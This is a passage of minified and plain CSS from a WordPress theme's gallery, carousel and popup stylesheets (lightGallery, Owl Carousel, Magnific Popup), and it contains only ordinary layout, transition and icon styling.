ease;-o-transition:border-color .25s ease;transition:border-color .25s ease}}.lg-outer .lg-thumb-item.active,.lg-outer .lg-thumb-item:hover{border-color:#a90707}.lg-outer .lg-thumb-item img{width:100%;height:100%;object-fit:cover}.lg-outer.lg-has-thumb .lg-item{padding-bottom:120px}.lg-outer.lg-can-toggle .lg-item{padding-bottom:0}.lg-outer.lg-pull-caption-up .lg-sub-html{-webkit-transition:bottom .25s ease;-o-transition:bottom .25s ease;transition:bottom .25s ease}.lg-outer.lg-pull-caption-up.lg-thumb-open .lg-sub-html{bottom:100px}.lg-outer .lg-toogle-thumb{background-color:#0D0A0A;border-radius:2px 2px 0 0;color:#999;cursor:pointer;font-size:24px;height:39px;line-height:27px;padding:5px 0;position:absolute;right:20px;text-align:center;top:-39px;width:50px}.lg-outer .lg-toogle-thumb:hover,.lg-outer.lg-dropdown-active #lg-share{color:#FFF}.lg-outer .lg-toogle-thumb:after{content:"\e1ff"}.lg-outer .lg-video-cont{display:inline-block;vertical-align:middle;max-width:1140px;max-height:100%;width:100%;padding:0 5px}.lg-outer .lg-video{width:100%;height:0;padding-bottom:56.25%;overflow:hidden;position:relative}.lg-outer .lg-video .lg-object{display:inline-block;position:absolute;top:0;left:0;width:100%!important;height:100%!important}.lg-outer .lg-video .lg-video-play{width:84px;height:59px;position:absolute;left:50%;top:50%;margin-left:-42px;margin-top:-30px;z-index:1080;cursor:pointer}.lg-outer .lg-has-vimeo .lg-video-play{background:url(//syrusdistribution.pe/wp-content/themes/indutri/js/lightgallery/img/vimeo-play.png) no-repeat}.lg-outer .lg-has-vimeo:hover .lg-video-play{background:url(//syrusdistribution.pe/wp-content/themes/indutri/js/lightgallery/img/vimeo-play.png) 0 -58px no-repeat}.lg-outer .lg-has-html5 .lg-video-play{background:url(//syrusdistribution.pe/wp-content/themes/indutri/js/lightgallery/img/video-play.png) no-repeat;height:64px;margin-left:-32px;margin-top:-32px;width:64px;opacity:.8}.lg-outer .lg-has-html5:hover .lg-video-play{opacity:1}.lg-outer .lg-has-youtube .lg-video-play{background:url(//syrusdistribution.pe/wp-content/themes/indutri/js/lightgallery/img/youtube-play.png) no-repeat}.lg-outer .lg-has-youtube:hover .lg-video-play{background:url(//syrusdistribution.pe/wp-content/themes/indutri/js/lightgallery/img/youtube-play.png) 0 -60px no-repeat}.lg-outer .lg-video-object{width:100%!important;height:100%!important;position:absolute;top:0;left:0}.lg-outer .lg-has-video .lg-video-object{visibility:hidden}.lg-outer .lg-has-video.lg-video-playing .lg-object,.lg-outer .lg-has-video.lg-video-playing .lg-video-play{display:none}.lg-outer .lg-has-video.lg-video-playing .lg-video-object{visibility:visible}.lg-progress-bar{background-color:#333;height:5px;left:0;position:absolute;top:0;width:100%;z-index:1083;opacity:0;-webkit-transition:opacity 80ms ease 0s;-moz-transition:opacity 80ms ease 0s;-o-transition:opacity 80ms ease 0s;transition:opacity 80ms ease 0s}.lg-progress-bar .lg-progress{background-color:#a90707;height:5px;width:0}.lg-progress-bar.lg-start .lg-progress{width:100%}.lg-show-autoplay .lg-progress-bar{opacity:1}.lg-autoplay-button:after{content:"\e01d"}.lg-show-autoplay .lg-autoplay-button:after{content:"\e01a"}.lg-outer.lg-css3.lg-zoom-dragging .lg-item.lg-complete.lg-zoomable .lg-image,.lg-outer.lg-css3.lg-zoom-dragging .lg-item.lg-complete.lg-zoomable .lg-img-wrap{-webkit-transition-duration:0s;transition-duration:0s}.lg-outer.lg-use-transition-for-zoom .lg-item.lg-complete.lg-zoomable .lg-img-wrap{-webkit-transition:-webkit-transform .3s cubic-bezier(0,0,.25,1) 0s;-moz-transition:-moz-transform .3s cubic-bezier(0,0,.25,1) 0s;-o-transition:-o-transform .3s cubic-bezier(0,0,.25,1) 0s;transition:transform .3s cubic-bezier(0,0,.25,1) 0s}.lg-outer.lg-use-left-for-zoom .lg-item.lg-complete.lg-zoomable .lg-img-wrap{-webkit-transition:left .3s cubic-bezier(0,0,.25,1) 0s,top .3s cubic-bezier(0,0,.25,1) 0s;-moz-transition:left .3s cubic-bezier(0,0,.25,1) 0s,top .3s cubic-bezier(0,0,.25,1) 0s;-o-transition:left .3s cubic-bezier(0,0,.25,1) 0s,top .3s cubic-bezier(0,0,.25,1) 0s;transition:left .3s cubic-bezier(0,0,.25,1) 0s,top .3s cubic-bezier(0,0,.25,1) 0s}.lg-outer .lg-item.lg-complete.lg-zoomable .lg-img-wrap{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0);-webkit-backface-visibility:hidden;-moz-backface-visibility:hidden;backface-visibility:hidden}.lg-outer .lg-item.lg-complete.lg-zoomable .lg-image{-webkit-transform:scale3d(1,1,1);transform:scale3d(1,1,1);-webkit-transition:-webkit-transform .3s cubic-bezier(0,0,.25,1) 0s,opacity .15s!important;-moz-transition:-moz-transform .3s cubic-bezier(0,0,.25,1) 0s,opacity .15s!important;-o-transition:-o-transform .3s cubic-bezier(0,0,.25,1) 0s,opacity .15s!important;transition:transform .3s cubic-bezier(0,0,.25,1) 0s,opacity .15s!important;-webkit-transform-origin:0 0;-moz-transform-origin:0 0;-ms-transform-origin:0 0;transform-origin:0 0;-webkit-backface-visibility:hidden;-moz-backface-visibility:hidden;backface-visibility:hidden}#lg-zoom-in:after{content:"\e311"}#lg-actual-size{font-size:20px}#lg-actual-size:after{content:"\e033"}#lg-zoom-out{opacity:.5;pointer-events:none}#lg-zoom-out:after{content:"\e312"}.lg-zoomed #lg-zoom-out{opacity:1;pointer-events:auto}.lg-outer .lg-pager-outer{bottom:60px;left:0;position:absolute;right:0;text-align:center;z-index:1080;height:10px}.lg-outer .lg-pager-outer.lg-pager-hover .lg-pager-cont{overflow:visible}.lg-outer .lg-pager-cont{cursor:pointer;display:inline-block;overflow:hidden;position:relative;vertical-align:top;margin:0 5px}.lg-outer .lg-pager-cont:hover .lg-pager-thumb-cont{opacity:1;-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}.lg-outer .lg-pager-cont.lg-pager-active .lg-pager{box-shadow:0 0 0 2px #fff inset}.lg-outer .lg-pager-thumb-cont{background-color:#fff;color:#FFF;bottom:100%;height:83px;left:0;margin-bottom:20px;margin-left:-60px;opacity:0;padding:5px;position:absolute;width:120px;border-radius:3px;-webkit-transition:opacity .15s ease 0s,-webkit-transform .15s ease 0s;-moz-transition:opacity .15s ease 0s,-moz-transform .15s ease 0s;-o-transition:opacity .15s ease 0s,-o-transform .15s ease 0s;transition:opacity .15s ease 0s,transform .15s ease 0s;-webkit-transform:translate3d(0,5px,0);transform:translate3d(0,5px,0)}.lg-outer .lg-pager-thumb-cont img{width:100%;height:100%}.lg-outer .lg-pager{background-color:rgba(255,255,255,.5);border-radius:50%;box-shadow:0 0 0 8px rgba(255,255,255,.7) inset;display:block;height:12px;-webkit-transition:box-shadow .3s ease 0s;-o-transition:box-shadow .3s ease 0s;transition:box-shadow .3s ease 0s;width:12px}.lg-outer .lg-pager:focus,.lg-outer .lg-pager:hover{box-shadow:0 0 0 8px #fff inset}.lg-outer .lg-caret{border-left:10px solid transparent;border-right:10px solid transparent;border-top:10px dashed;bottom:-10px;display:inline-block;height:0;left:50%;margin-left:-5px;position:absolute;vertical-align:middle;width:0}.lg-fullscreen:after{content:"\e20c"}.lg-fullscreen-on .lg-fullscreen:after{content:"\e20d"}.lg-outer #lg-dropdown-overlay{background-color:rgba(0,0,0,.25);bottom:0;cursor:default;left:0;position:fixed;right:0;top:0;z-index:1081;opacity:0;visibility:hidden;-webkit-transition:visibility 0s linear .18s,opacity .18s linear 0s;-o-transition:visibility 0s linear .18s,opacity .18s linear 0s;transition:visibility 0s linear .18s,opacity .18s linear 0s}.lg-outer.lg-dropdown-active #lg-dropdown-overlay,.lg-outer.lg-dropdown-active .lg-dropdown{-webkit-transition-delay:0s;transition-delay:0s;-moz-transform:translate3d(0,0,0);-o-transform:translate3d(0,0,0);-ms-transform:translate3d(0,0,0);-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0);opacity:1;visibility:visible}.lg-outer .lg-dropdown{background-color:#fff;border-radius:2px;font-size:14px;list-style-type:none;margin:0;padding:10px 0;position:absolute;right:0;text-align:left;top:50px;opacity:0;visibility:hidden;-moz-transform:translate3d(0,5px,0);-o-transform:translate3d(0,5px,0);-ms-transform:translate3d(0,5px,0);-webkit-transform:translate3d(0,5px,0);transform:translate3d(0,5px,0);-webkit-transition:-webkit-transform .18s linear 0s,visibility 0s linear .5s,opacity .18s linear 0s;-moz-transition:-moz-transform .18s linear 0s,visibility 0s linear .5s,opacity .18s linear 0s;-o-transition:-o-transform .18s linear 0s,visibility 0s linear .5s,opacity .18s linear 0s;transition:transform .18s linear 0s,visibility 0s linear .5s,opacity .18s linear 0s}.lg-outer .lg-dropdown:after{content:"";display:block;height:0;width:0;position:absolute;border:8px solid transparent;border-bottom-color:#FFF;right:16px;top:-16px}.lg-outer .lg-dropdown>li:last-child{margin-bottom:0}.lg-outer .lg-dropdown>li:hover .lg-icon,.lg-outer .lg-dropdown>li:hover a{color:#333}.lg-outer .lg-dropdown a{color:#333;display:block;white-space:pre;padding:4px 12px;font-family:"Open Sans","Helvetica Neue",Helvetica,Arial,sans-serif;font-size:12px}.lg-outer .lg-dropdown a:hover{background-color:rgba(0,0,0,.07)}.lg-outer .lg-dropdown .lg-dropdown-text{display:inline-block;line-height:1;margin-top:-3px;vertical-align:middle}.lg-outer .lg-dropdown .lg-icon{color:#333;display:inline-block;float:none;font-size:20px;height:auto;line-height:1;margin-right:8px;padding:0;vertical-align:middle;width:auto}.lg-outer,.lg-outer .lg,.lg-outer .lg-inner{width:100%;height:100%}.lg-outer #lg-share{position:relative}.lg-outer #lg-share:after{content:"\e80d"}.lg-outer #lg-share-facebook .lg-icon{color:#3b5998}.lg-outer #lg-share-facebook .lg-icon:after{content:"\e901"}.lg-outer #lg-share-twitter .lg-icon{color:#00aced}.lg-outer #lg-share-twitter .lg-icon:after{content:"\e904"}.lg-outer #lg-share-googleplus .lg-icon{color:#dd4b39}.lg-outer #lg-share-googleplus .lg-icon:after{content:"\e902"}.lg-outer #lg-share-pinterest .lg-icon{color:#cb2027}.lg-outer #lg-share-pinterest .lg-icon:after{content:"\e903"}.lg-group:after{content:"";display:table;clear:both}.lg-outer{position:fixed;top:0;left:0;z-index:1050;text-align:left;opacity:0;-webkit-transition:opacity .15s ease 0s;-o-transition:opacity .15s ease 0s;transition:opacity .15s ease 0s}.lg-outer *{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}.lg-outer.lg-visible{opacity:1}.lg-outer.lg-css3 .lg-item.lg-current,.lg-outer.lg-css3 .lg-item.lg-next-slide,.lg-outer.lg-css3 .lg-item.lg-prev-slide{-webkit-transition-duration:inherit!important;transition-duration:inherit!important;-webkit-transition-timing-function:inherit!important;transition-timing-function:inherit!important}.lg-outer.lg-css3.lg-dragging .lg-item.lg-current,.lg-outer.lg-css3.lg-dragging .lg-item.lg-next-slide,.lg-outer.lg-css3.lg-dragging .lg-item.lg-prev-slide{-webkit-transition-duration:0s!important;transition-duration:0s!important;opacity:1}.lg-outer.lg-grab img.lg-object{cursor:-webkit-grab;cursor:-moz-grab;cursor:-o-grab;cursor:-ms-grab;cursor:grab}.lg-outer.lg-grabbing img.lg-object{cursor:move;cursor:-webkit-grabbing;cursor:-moz-grabbing;cursor:-o-grabbing;cursor:-ms-grabbing;cursor:grabbing}.lg-outer .lg{position:relative;overflow:hidden;margin-left:auto;margin-right:auto;max-width:100%;max-height:100%}.lg-outer .lg-inner{position:absolute;left:0;top:0;white-space:nowrap}.lg-outer .lg-item{background:url(//syrusdistribution.pe/wp-content/themes/indutri/js/lightgallery/img/loading.gif) center center no-repeat;display:none!important}.lg-outer.lg-css .lg-current,.lg-outer.lg-css3 .lg-current,.lg-outer.lg-css3 .lg-next-slide,.lg-outer.lg-css3 .lg-prev-slide{display:inline-block!important}.lg-outer .lg-img-wrap,.lg-outer .lg-item{display:inline-block;text-align:center;position:absolute;width:100%;height:100%}.lg-outer .lg-img-wrap:before,.lg-outer .lg-item:before{content:"";display:inline-block;height:50%;width:1px;margin-right:-1px}.lg-outer .lg-img-wrap{position:absolute;padding:0 5px;left:0;right:0;top:0;bottom:0}.lg-outer .lg-item.lg-complete{background-image:none}.lg-outer .lg-item.lg-current{z-index:1060}.lg-outer .lg-image{display:inline-block;vertical-align:middle;max-width:100%;max-height:100%;width:auto!important;height:auto!important}.lg-outer.lg-show-after-load .lg-item .lg-object,.lg-outer.lg-show-after-load .lg-item .lg-video-play{opacity:0;-webkit-transition:opacity .15s ease 0s;-o-transition:opacity .15s ease 0s;transition:opacity .15s ease 0s}.lg-outer.lg-show-after-load .lg-item.lg-complete .lg-object,.lg-outer.lg-show-after-load .lg-item.lg-complete .lg-video-play{opacity:1}.lg-outer .lg-empty-html,.lg-outer.lg-hide-download #lg-download{display:none}.lg-backdrop{position:fixed;top:0;left:0;right:0;bottom:0;z-index:1040;background-color:#000;opacity:0;-webkit-transition:opacity .15s ease 0s;-o-transition:opacity .15s ease 0s;transition:opacity .15s ease 0s}.lg-backdrop.in{opacity:1}.lg-css3.lg-no-trans .lg-current,.lg-css3.lg-no-trans .lg-next-slide,.lg-css3.lg-no-trans .lg-prev-slide{-webkit-transition:none 0s ease 0s!important;-moz-transition:none 0s ease 0s!important;-o-transition:none 0s ease 0s!important;transition:none 0s ease 0s!important}.lg-css3.lg-use-css3 .lg-item,.lg-css3.lg-use-left .lg-item{-webkit-backface-visibility:hidden;-moz-backface-visibility:hidden;backface-visibility:hidden}.lg-css3.lg-fade .lg-item{opacity:0}.lg-css3.lg-fade .lg-item.lg-current{opacity:1}.lg-css3.lg-fade .lg-item.lg-current,.lg-css3.lg-fade .lg-item.lg-next-slide,.lg-css3.lg-fade .lg-item.lg-prev-slide{-webkit-transition:opacity .1s ease 0s;-moz-transition:opacity .1s ease 0s;-o-transition:opacity .1s ease 0s;transition:opacity .1s ease 0s}.lg-css3.lg-slide.lg-use-css3 .lg-item{opacity:0}.lg-css3.lg-slide.lg-use-css3 .lg-item.lg-prev-slide{-webkit-transform:translate3d(-100%,0,0);transform:translate3d(-100%,0,0)}.lg-css3.lg-slide.lg-use-css3 .lg-item.lg-next-slide{-webkit-transform:translate3d(100%,0,0);transform:translate3d(100%,0,0)}.lg-css3.lg-slide.lg-use-css3 .lg-item.lg-current{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0);opacity:1}.lg-css3.lg-slide.lg-use-css3 .lg-item.lg-current,.lg-css3.lg-slide.lg-use-css3 .lg-item.lg-next-slide,.lg-css3.lg-slide.lg-use-css3 .lg-item.lg-prev-slide{-webkit-transition:-webkit-transform 1s cubic-bezier(0,0,.25,1) 0s,opacity .1s ease 0s;-moz-transition:-moz-transform 1s cubic-bezier(0,0,.25,1) 0s,opacity .1s ease 0s;-o-transition:-o-transform 1s cubic-bezier(0,0,.25,1) 0s,opacity .1s ease 0s;transition:transform 1s cubic-bezier(0,0,.25,1) 0s,opacity .1s ease 0s}.lg-css3.lg-slide.lg-use-left .lg-item{opacity:0;position:absolute;left:0}.lg-css3.lg-slide.lg-use-left .lg-item.lg-prev-slide{left:-100%}.lg-css3.lg-slide.lg-use-left .lg-item.lg-next-slide{left:100%}.lg-css3.lg-slide.lg-use-left .lg-item.lg-current{left:0;opacity:1}.lg-css3.lg-slide.lg-use-left .lg-item.lg-current,.lg-css3.lg-slide.lg-use-left .lg-item.lg-next-slide,.lg-css3.lg-slide.lg-use-left .lg-item.lg-prev-slide{-webkit-transition:left 1s cubic-bezier(0,0,.25,1) 0s,opacity .1s ease 0s;-moz-transition:left 1s cubic-bezier(0,0,.25,1) 0s,opacity .1s ease 0s;-o-transition:left 1s cubic-bezier(0,0,.25,1) 0s,opacity .1s ease 0s;transition:left 1s cubic-bezier(0,0,.25,1) 0s,opacity .1s ease 0s}
.lg-img-wrap img{background: #fff;}
.lg-outer .lg-thumb{margin: 0 auto; padding-top: 5px; padding-bottom: 5px;}.owl-carousel .animated {
-webkit-animation-duration: 1000ms;
animation-duration: 1000ms;
-webkit-animation-fill-mode: both;
animation-fill-mode: both; }
.owl-carousel .owl-animated-in {
z-index: 0; }
.owl-carousel .owl-animated-out {
z-index: 1; }
.owl-carousel .fadeOut {
-webkit-animation-name: fadeOut;
animation-name: fadeOut; }
@-webkit-keyframes fadeOut {
0% {
opacity: 1; }
100% {
opacity: 0; } }
@keyframes fadeOut {
0% {
opacity: 1; }
100% {
opacity: 0; } } .owl-height {
-webkit-transition: height 500ms ease-in-out;
-moz-transition: height 500ms ease-in-out;
-ms-transition: height 500ms ease-in-out;
-o-transition: height 500ms ease-in-out;
transition: height 500ms ease-in-out; } .owl-carousel, .flex-control-nav, .ctf-tweets{
display: none;
width: 100%;
-webkit-tap-highlight-color: transparent; position: relative;
z-index: 1; }
.owl-carousel .owl-stage, .flex-control-nav .owl-stage, .ctf-tweets .owl-stage{
position: relative;
-ms-touch-action: pan-Y; }
.owl-carousel .owl-stage:after,
.ctf-tweets .owl-stage:after {
content: ".";
display: block;
clear: both;
visibility: hidden;
line-height: 0;
height: 0; }
.owl-carousel .owl-stage-outer, .flex-control-nav .owl-stage-outer, .ctf-tweets .owl-stage-outer{
position: relative;
overflow: hidden; -webkit-transform: translate3d(0px, 0px, 0px); }
.owl-carousel .owl-item, .flex-control-nav .owl-item, .ctf-tweets .owl-item{
position: relative;
min-height: 1px;
float: left;
-webkit-backface-visibility: hidden;
-webkit-tap-highlight-color: transparent;
-webkit-touch-callout: none; }
.owl-carousel .owl-item img,
.ctf-tweets .owl-item img {
display: block;
width: 100%;
-webkit-transform-style: preserve-3d; }
.owl-carousel .owl-nav.disabled, .owl-carousel .owl-dots.disabled,
.ctf-tweets .owl-nav.disabled, .ctf-tweets .owl-dots.disabled {
display: none; }
.owl-carousel .owl-nav .owl-prev, .owl-carousel .owl-nav .owl-next, .owl-carousel .owl-dot 
.flex-control-nav .owl-nav .owl-prev, .flex-control-nav .owl-nav .owl-next, .flex-control-nav .owl-dot,
.ctf-tweets .owl-nav .owl-prev, .ctf-tweets .owl-nav .owl-next, .ctf-tweets .owl-dot
{
cursor: pointer;
cursor: hand;
-webkit-user-select: none;
-khtml-user-select: none;
-moz-user-select: none;
-ms-user-select: none;
user-select: none; }
.owl-carousel.owl-loaded, .flex-control-nav.owl-loaded, .ctf-tweets.owl-loaded {
display: block; }
.owl-carousel.owl-loading, .flex-control-nav.owl-loading, .ctf-tweets.owl-loading {
opacity: 0;
display: block; }
.owl-carousel.owl-hidden, .flex-control-nav.owl-hidden, .ctf-tweets.owl-hidden {
opacity: 0; }
.owl-carousel.owl-refresh .owl-item, .ctf-tweets.owl-refresh .owl-item{
display: none; }
.owl-carousel.owl-drag .owl-item, .ctf-tweets.owl-drag .owl-item {
-webkit-user-select: none;
-moz-user-select: none;
-ms-user-select: none;
user-select: none; }
.owl-carousel.owl-grab, .ctf-tweets.owl-grab {
cursor: move;
cursor: -webkit-grab;
cursor: -o-grab;
cursor: -ms-grab;
cursor: grab; }
.owl-carousel.owl-rtl, .ctf-tweets.owl-rtl {
direction: rtl; }
.owl-carousel.owl-rtl .owl-item, .ctf-tweets.owl-rtl .owl-item {
float: right; } .no-js .owl-carousel, .no-js .ctf-tweets {
display: block; } .owl-carousel .owl-item .owl-lazy, .ctf-tweets .owl-item .owl-lazy {
opacity: 0;
-webkit-transition: opacity 400ms ease;
-moz-transition: opacity 400ms ease;
-ms-transition: opacity 400ms ease;
-o-transition: opacity 400ms ease;
transition: opacity 400ms ease; }
.owl-carousel .owl-item img, .ctf-tweets .owl-item img {
transform-style: preserve-3d; } .owl-carousel .owl-video-wrapper, .ctf-tweets .owl-video-wrapper {
position: relative;
height: 100%;
background: #000; }
.owl-carousel .owl-video-play-icon, .ctf-tweets .owl-video-play-icon {
position: absolute;
height: 80px;
width: 80px;
left: 50%;
top: 50%;
margin-left: -40px;
margin-top: -40px;
background: url(//syrusdistribution.pe/wp-content/themes/indutri/js/owl-carousel/assets/owl.video.play.png) no-repeat;
cursor: pointer;
z-index: 1;
-webkit-backface-visibility: hidden;
-webkit-transition: scale 100ms ease;
-moz-transition: scale 100ms ease;
-ms-transition: scale 100ms ease;
-o-transition: scale 100ms ease;
transition: scale 100ms ease; }
.owl-carousel .owl-video-play-icon:hover, .ctf-tweets .owl-video-play-icon:hover {
-webkit-transition: scale(1.3, 1.3);
-moz-transition: scale(1.3, 1.3);
-ms-transition: scale(1.3, 1.3);
-o-transition: scale(1.3, 1.3);
transition: scale(1.3, 1.3); }
.owl-carousel .owl-video-playing .owl-video-tn, .owl-carousel .owl-video-playing .owl-video-play-icon,
.ctf-tweets .owl-video-playing .owl-video-tn, .ctf-tweets .owl-video-playing .owl-video-play-icon {
display: none; }
.owl-carousel .owl-video-tn ,
.ctf-tweets .owl-video-tn {
opacity: 0;
height: 100%;
background-position: center center;
background-repeat: no-repeat;
-webkit-background-size: contain;
-moz-background-size: contain;
-o-background-size: contain;
background-size: contain;
-webkit-transition: opacity 400ms ease;
-moz-transition: opacity 400ms ease;
-ms-transition: opacity 400ms ease;
-o-transition: opacity 400ms ease;
transition: opacity 400ms ease; }
.owl-carousel .owl-video-frame,
.ctf-tweets .owl-video-frame {
position: relative;
z-index: 1;
height: 100%;
width: 100%; }.mfp-bg {
top: 0;
left: 0;
width: 100%;
height: 100%;
z-index: 1042;
overflow: hidden;
position: fixed;
background: #111;
opacity: 0.73; }
.mfp-wrap {
top: 0;
left: 0;
width: 100%;
height: 100%;
z-index: 1043;
position: fixed;
outline: none !important;
-webkit-backface-visibility: hidden; }
.mfp-container {
text-align: center;
position: absolute;
width: 100%;
height: 100%;
left: 0;
top: 0;
padding: 0 30px;
-webkit-box-sizing: border-box;
-moz-box-sizing: border-box;
box-sizing: border-box; }
.mfp-container:before {
content: '';
display: inline-block;
height: 100%;
vertical-align: middle; }
.mfp-align-top .mfp-container:before {
display: none; }
.mfp-content {
position: relative;
display: inline-block;
vertical-align: middle;
margin: 0 auto;
text-align: left;
z-index: 1045; }
.mfp-inline-holder .mfp-content, .mfp-ajax-holder .mfp-content {
width: 100%;
cursor: auto; }
.mfp-ajax-cur {
cursor: progress; }
.mfp-zoom-out-cur, .mfp-zoom-out-cur .mfp-image-holder .mfp-close {}
.mfp-zoom {
cursor: pointer;
cursor: -webkit-zoom-in;
cursor: -moz-zoom-in;
cursor: zoom-in; }
.mfp-auto-cursor .mfp-content {
cursor: auto; }
.mfp-close, .mfp-arrow, .mfp-preloader, .mfp-counter {
-webkit-user-select: none;
-moz-user-select: none;
user-select: none; }
.mfp-loading.mfp-figure {
display: none; }
.mfp-hide {
display: none !important; }
.mfp-preloader {
color: #cccccc;
position: absolute;
top: 50%;
width: auto;
text-align: center;
margin-top: -0.8em;
left: 8px;
right: 8px;
z-index: 1044; }
.mfp-preloader a {
color: #cccccc; }
.mfp-preloader a:hover {
color: white; }
.mfp-s-ready .mfp-preloader {
display: none; }
.mfp-s-error .mfp-content {
display: none; }
button.mfp-close, button.mfp-arrow {
overflow: visible;
background: transparent;
border: 0;
-webkit-appearance: none;
outline: none;
padding: 0;
z-index: 1055;
-webkit-box-shadow: none;
box-shadow: none; }
button::-moz-focus-inner {
padding: 0;
border: 0; }
.mfp-close {
display: block;
width: 38px;
height: 38px;
line-height: 38px;
position: absolute;
right: 5px;
top: 5px;
text-decoration: none;
text-align: center;
padding: 0;
color: #181818;
font-style: normal;
font-size: 24px; 
opacity: 1;
cursor: pointer;
-webkit-transition: opacity 0.18s ease-out; -moz-transition: opacity 0.18s ease-out; transition: opacity 0.18s ease-out; }
.mfp-close:hover, .mfp-close:focus {
opacity: 0.7; }
.mfp-close.nm-font {
line-height: 36px; }
.mfp-image-holder .mfp-close, .mfp-iframe-holder .mfp-close {
color: #000;
right: -6px;
text-align: right;
padding-right: 6px;
width: 100%; }
.mfp-counter {
position: absolute;
top: 0;
right: 0;
color: #cccccc;
font-size: 12px;
line-height: 18px; }
.mfp-arrow {
position: absolute;
font-size:50px;
opacity: 0.65;
margin: 0;
top: 50%;
margin-top: -55px;
padding: 0;
width: 90px;
height: 110px;
-webkit-tap-highlight-color: rgba(0, 0, 0, 0); }
.mfp-arrow:active {
margin-top: -54px; }
.mfp-arrow:hover, .mfp-arrow:focus {
opacity: 1; }
.mfp-arrow-left {
left: 0; }
.mfp-arrow-right {
right: 0; }
.mfp-iframe-holder {
padding-top: 40px;
padding-bottom: 40px; }
.mfp-iframe-holder .mfp-content {
line-height: 0;
width: 100%;
max-width: 900px; }
.mfp-iframe-holder .mfp-close {
top: -40px; }
.mfp-iframe-scaler {
width: 100%;
height: 0;
overflow: hidden;
padding-top: 56.25%; }
.mfp-iframe-scaler iframe {
position: absolute;
display: block;
top: 0;
left: 0;
width: 100%;
height: 100%;
box-shadow: 0 0 6px rgba(0, 0, 0, 0.4);
background: black; } img.mfp-img {
width: auto;
max-width: 100%;
height: auto;
display: block;
line-height: 0;
-webkit-box-sizing: border-box;
-moz-box-sizing: border-box;
box-sizing: border-box;
padding: 40px 0 40px;
margin: 0 auto; } .mfp-figure {
line-height: 0; }
.mfp-figure:after {
content: '';
position: absolute;
left: 0;
top: 40px;
bottom: 40px;
display: block;
right: 0;
width: auto;
height: auto;
z-index: -1;
background: #333; }
.mfp-figure small {
color: #bdbdbd;
display: block;
font-size: 12px;
line-height: 14px; }
.mfp-bottom-bar {
margin-top: -36px;
position: absolute;
top: 100%;
left: 0;
width: 100%;
cursor: auto; }
.mfp-title {
text-align: left;
line-height: 18px;
color: #555;
word-wrap: break-word;
padding-right: 36px; }
.mfp-image-holder .mfp-content {
max-width: 100%; }
.mfp-gallery .mfp-image-holder .mfp-figure {
cursor: pointer; }
@media screen and (max-width: 800px) and (orientation: landscape), screen and (max-height: 300px) { .mfp-img-mobile .mfp-image-holder {
padding-left: 0;
padding-right: 0; }
.mfp-img-mobile img.mfp-img {
padding: 0; }
.mfp-img-mobile .mfp-figure { }
.mfp-img-mobile .mfp-figure:after {
top: 0;
bottom: 0; }
.mfp-img-mobile .mfp-figure small {
display: inline;
margin-left: 5px; }
.mfp-img-mobile .mfp-bottom-bar {
background: rgba(0, 0, 0, 0.6);
bottom: 0;
margin: 0;
top: auto;
padding: 3px 5px;
position: fixed;
-webkit-box-sizing: border-box;
-moz-box-sizing: border-box;
box-sizing: border-box; }
.mfp-img-mobile .mfp-bottom-bar:empty {
padding: 0; }
.mfp-img-mobile .mfp-counter {
right: 5px;
top: 3px; }
.mfp-img-mobile .mfp-close {
top: 0;
right: 0;
width: 35px;
height: 35px;
line-height: 35px;
background: rgba(0, 0, 0, 0.6);
position: fixed;
text-align: center;
padding: 0; } }
@media all and (max-width: 900px) {
.mfp-arrow {
-webkit-transform: scale(0.75);
transform: scale(0.75); }
.mfp-arrow-left {
-webkit-transform-origin: 0;
transform-origin: 0; }
.mfp-arrow-right {
-webkit-transform-origin: 100%;
transform-origin: 100%; } }
@media all and (max-width: 400px) {
.mfp-container {
padding-left: 10px;
padding-right: 10px; } 
.mfp-close {
font-size: 20px; 
line-height: 34px;
width: 32px;
height: 32px; } }
.mfp-ie7 .mfp-img {
padding: 0; }
.mfp-ie7 .mfp-bottom-bar {
width: 600px;
left: 50%;
margin-left: -300px;
margin-top: 5px;
padding-bottom: 5px; }
.mfp-ie7 .mfp-container {
padding: 0; }
.mfp-ie7 .mfp-content {
padding-top: 44px; }
.mfp-ie7 .mfp-close {
top: 0;
right: 0;
padding-top: 0; }   .gva-mfp-fade-in.mfp-bg,
.nm-mfp-zoom-in.mfp-bg {
opacity: 0;
-webkit-transition: opacity 0.18s ease-out;
-moz-transition: opacity 0.18s ease-out;
transition: opacity 0.18s ease-out;
} .gva-mfp-fade-in.mfp-bg.mfp-ready,
.nm-mfp-zoom-in.mfp-bg.mfp-ready {
opacity: 0.73;
} .gva-mfp-fade-in.mfp-bg.mfp-removing,
.nm-mfp-zoom-in.mfp-bg.mfp-removing {
opacity: 0;
}  .gva-mfp-fade-in .mfp-content {
opacity: 0;  
-webkit-transition: opacity 0.18s ease-in-out;
-moz-transition: opacity 0.18s ease-in-out;
-o-transition: opacity 0.18s ease-in-out;
transition: opacity 0.18s ease-in-out;
} .gva-mfp-fade-in.mfp-ready .mfp-content {
opacity: 1;
} .gva-mfp-fade-in.mfp-removing .mfp-content {
opacity: 0; 
}  .nm-mfp-zoom-in .mfp-content {
opacity: 0;
-webkit-transition: all 0.18s ease-in-out;
-moz-transition: all 0.18s ease-in-out;
-o-transition: all 0.18s ease-in-out;
transition: all 0.18s ease-in-out;
-webkit-transform: scale(0.8);
-moz-transform: scale(0.8);
-ms-transform: scale(0.8);
-o-transform: scale(0.8);
transform: scale(0.8);
-webkit-transform-origin: top center;
-moz-transform-origin: top center;
-o-transform-origin: top center;
transform-origin: top center;
} .nm-mfp-zoom-in.mfp-ready .mfp-content {
opacity: 1;
-webkit-transform: scale(1);
-moz-transform: scale(1);
-ms-transform: scale(1);
-o-transform: scale(1);
transform: scale(1);
} .nm-mfp-zoom-in.mfp-removing .mfp-content {
-webkit-transform: scale(0.8);
-moz-transform: scale(0.8);
-ms-transform: scale(0.8);
-o-transform: scale(0.8);
transform: scale(0.8);
opacity: 0; 
}  .nm-mfp-move-from-top .mfp-content {
vertical-align: top;
}
.nm-mfp-move-from-top .nm-popup-wrap {
transition: all 0.2s;
transform: translateY(-160px);
}
.nm-mfp-move-from-top.mfp-bg {
opacity: 0;
transition: all 0.2s;
} .nm-mfp-move-from-top.mfp-ready .nm-popup-wrap {
transform: translateY(0);
}
.nm-mfp-move-from-top.mfp-ready.mfp-bg {
opacity: 0.9;
